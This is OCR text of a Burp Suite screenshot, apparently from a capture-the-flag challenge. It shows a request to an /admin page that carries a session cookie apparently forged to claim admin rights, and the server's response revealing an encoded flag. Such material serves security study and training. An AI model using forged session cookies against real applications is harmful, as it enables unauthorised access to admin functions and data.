 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://218.2.197.235:23729 ?
Request
Raw Params Headers Hex
GET /admin HTTP/1.1
Host: 218.2.197.235:23729
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:51.0) Gecko/20100101 Firefox/51.0
Cookie:
session=eyJhZG1pbiI6InllcyJ9;session.sig=DLXp3JcD1oX3c8
v4pUgOAn-pDYo;
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 19 Mar 2017 03:37:49 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1046
Connection: keep-alive
X-Powered-By: Express
ETag: W/"416-xk7lVOSkvylxwyLDnwkP5Q"
<!DOCTYPE html><html
ng-app="passwordApp"><head><title>admin</title><link
rel="stylesheet" href="/stylesheets/style.css"><link
rel="stylesheet"
href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/c
ss/bootstrap.min.css"><script
src="/bower_components/angularjs/angular.js"></script><
script
src="/javascripts/main.js"></script></head><body
ng-controller="PasswordCtrl"><nav class="navbar
navbar-inverse navbar-fixed-top"><div
class="container"><div class="navbar-header"><a
class="navbar-brand">Demo</a></div><div><ul
class="nav navbar-nav"><li><a
href="/">index</a></li><li><!--a(href='/admin')
admin--></li><li><a href="#"
ng-click="logout()">Logout</a></li></ul></div></div></n
av></body><div class="container"> <div
class="starter-template"><h1>□□□,bibibibibibibibibibibi
bibibi~</h1><div id="container"
class="col"><p>□□□□,admin
TkpDVEZ7TjBkNUpT5piv5LiW55WM5LiK5pyA5aW955qE6K+t6KiA77y
M5a+55ZCX77yffQ==</p><div ng-if="login.status ==
'error'" class="alert
alert-danger"><p>{{login.error}}</p></div></div></div><
/div></html>
? < + > Type a search term 0 matches
Done 1,271 bytes | 320 millis